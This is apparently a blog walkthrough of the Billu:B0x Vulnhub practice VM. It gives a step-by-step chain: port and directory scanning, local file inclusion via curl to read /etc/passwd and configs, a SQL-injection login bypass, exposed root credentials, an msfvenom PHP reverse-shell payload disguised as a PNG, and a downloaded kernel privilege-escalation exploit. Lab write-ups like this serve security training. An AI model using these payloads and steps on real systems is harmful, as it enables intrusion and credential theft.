Billu:B0x VM is created by one of the most popular Indian Ethical Hacker named as “Manish Kishan Tanwar” (a.k.a Indishell Hacker) who has created so many web shells in PHP language hosted at Github.com.
Download VM Link – https://www.vulnhub.com/entry/billu-b0x,188/
The very first step is to install that VM in your Virtual Machine and find out the target IP because GUI mode is not enabled in most of the VM’s which is hosted at Vulnhub Platform.
By running “netdiscover -i eth0 -r 192.168.179.0/24” command in your Kali Linux machine will gives you the target IP in less than 2 seconds.
Note: Make sure that your target machine and your Kali Linux machine (Attacker machine) must be in same NAT network.

From above output, it seems that 192.168.179.169 is the IP address of your target machine i.e. Billu:B0x machine and 192.168.179.168 is the IP address of your Kali Linux machine which is your attacker machine.
We initial start the typical port scanning using nmap to discover the open ports and services against the target machine which is hosted at 192.168.179.169 by typing the following command in your terminal:
Command: nmap -Pn -T3 -sSV -p- 192.168.179.169

It seems that, two ports are open i.e. Port 80 where Apache HTTP Service is running and Port 22 where SSH service is running.
From above output, it clearly shows that the Apache Server is bit outdated (2.2.22) so you can easily exploit this VM machine by many ways.

So, we decided to focus on the Web Application as the attack vector by accessing the IP from the browser http://192.168.179.169/ where we had to perform SQL Injection it seems.

We tried almost all payloads to bypass the login page but the system didn’t let us into the dashboard, so we decided to run “dirb” against the target which is the most popular opensource domain brute forcing tool.
Command: dirb http://192.168.179.169

From above output, it appears that there are few test files (/add, /c, /head, /in, /index, /panel, /server-status, /test etc)

Let’s try to bruteforce with a large dictionary file hosted at /usr/share/wordlists/dirb/big.txt
Command: dirb http://192.168.179.169 /usr/share/wordlists/dirb/big.txt

Now you can see that we’ve found another interesting directory (/phpmy) where phpmyadmin is running. You can also run Wfuzz tool for domain brute forcing which is already installed in every Kali Linux Machine.
Let’s try to start with /test and access it on your browser

and it seems that, there is a parameter called “file” which is obviously vulnerable to LFI (Local File Inclusion) and can be exploited by sending a simple POST request with curl.
Command: curl -X POST –data “file=/etc/passwd” http://192.168.179.169/test

Yippie!, now we have LFI vulnerability, so we can easily read the source code of any file, let’s try to read the content of index.php where a login page is showing.
Command: curl -X POST –data “file=./index.php” http://192.168.179.169/test | more

Scroll down the page and you’ll see the select query:
select * from auth where pass=\”.$pass.’\’ and uname=\”.$uname.’\’
It clears that, you need to add a backslash (\) at the end of each payload which you are trying to inject into Username and Password field.

So your final payload will becomes OR 1=1– \

Bingo! we’ve entered into Dashboard page (panel.php) where you can see a big nasty background image with a logout link showing at top right hand side.

Continue to explore more resources (like config file) by typing:
Command: curl -X POST –data “file=./c.php” http://192.168.179.169/test

As you can see, we have the connection chain to the database, with the username and password in clear text format.
- DB Hostname – 127.0.0.1
- DB Username – billu
- DB Password – b0x_billu
- DB Name – ica_lab
So we’ve got all the credentials in clear text format, let’s try to verify all the details by accessing http://192.168.179.169/phpmy/index.php

The next one to read is the default configuration file of phpmyadmin by typing the following command:
Command: curl -X POST –data “file=/var/www/phpmy/config.inc.php” http://192.168.179/169/test

Here you can see that, the username is root and password is roottoor, so let’s try to verify it by logging into SSH.

BOOM!, we actually entered into the server with root privileges, but what if SSH service is disabled?
You also know that, there are so many other interesting files (/add, /panel etc) and if you access /add directory, you’ll find a form where you can upload any image.
So let’s create a malicious image with the help of msfvenom tool by typing the following command:
Command: msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.179.168 LPORT=443 -f raw >> shell.png

So shell.png file has been created which actually gives you the reverse TCP connection to the metasploit.
Now try to upload this file via panel.php page.

We see that the png format is not interpreted properly.

Now what you need to do is, to pretend the headers of a PNG file in shell.png and then upload it via same form.
Command: echo 89504E470D0A1A0A | xxd -r -p> shell.png

Now try to upload this “shell.png” and access it in your browser.

Again, it seems that the file is not executable, let’s try to intercept the request of /test.php with the help of BURP SUITE.

Forward this request to Repeater and change the GET Method to POST Method with filename panel.php because we know that the panel.php file uses some load paramter, so we can easily perform LFI at this page too.
Let’s try to load that uploaded shell.png file with the following data:
load=../../../../var/www/uploaded_images/shell.png&continue=continue

In the mean time, start the Metasploit Framework with multi/handler exploit and set the following parameters as shown below:

As soon as you load that file (shell.png) with Burp Suite, you’ll instantly get a Meterpreter Session.
Type sysinfo command to know more about your target OS.

Furthermore, it also seems that the Kernel version if 3.13.0 which is again a bit odd so let’s try to find some more interesting exploits with the help of Searchsploit Tool.
Command: searchsploit kernel 3.13.0

Type “shell” in Meterpreter console where you can directly execute the UNIX commands.
From Searchsploit output, it seems that one exploit is available with name 37292.c which is hosted at https://www.exploit-db.com/exploits/37292/ a kind of local privilege escalation exploit.
Download this exploit under uploaded_images directory with the help of wget command:
wget https://www.exploit-db.com/download/37292.c
And compile it with gcc compiler (gcc 37292.c -o 37292) and finally run the exploit by typing (./37292)

Game Over!, you are now root again! And a big thanks to Manish Kishan Tanwar for created this awesome VM Machine.
You may also like:- 15 Essential Windows Command Prompt Commands for Everyday Use
- Most Common DNS Record Types and Their Roles
- Top Skills Needed to Become a Cybersecurity Analyst
- Mastering Windows Management with WMIC Commands – Top 20 Examples
- Edit and Compile Code with the Best 5 Code Editors
- 50+ Top DevSecOps Tools You Need To Know
- Learn How to Add Proxy and Multiple Accounts in MoreLogin
- Some Useful PowerShell Cmdlets
- Create Free SSL Certificate – ZEROSSL.COM [2020 Tutorial]
- Generate Self-Signed SSL Certificate with OPENSSL in Kali Linux


